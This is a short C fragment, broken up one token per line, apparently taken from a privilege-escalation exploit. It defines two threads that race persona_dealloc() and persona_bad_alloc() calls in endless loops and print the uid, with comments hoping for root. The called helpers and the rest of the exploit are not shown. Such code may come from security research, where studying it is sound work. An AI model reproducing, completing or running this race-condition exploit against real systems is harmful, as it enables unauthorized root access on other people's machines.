
void
*
dealloc_thread_func
(
void
*
 arg
)
{
int
 uid 
=
getuid
(
)
;
printf
(
"dealloc thread uid: %d\n"
,
uid
)
;
// got r00t?
while
(
1
)
{
persona_dealloc
(
)
;
}
}
void
*
alloc_thread_func
(
void
*
 arg
)
{
int
 uid 
=
getuid
(
)
;
printf
(
"alloc_thread uid: %d\n"
,
uid
)
;
// got r00t?
while
(
1
)
{
persona_bad_alloc
(
)
;
}
}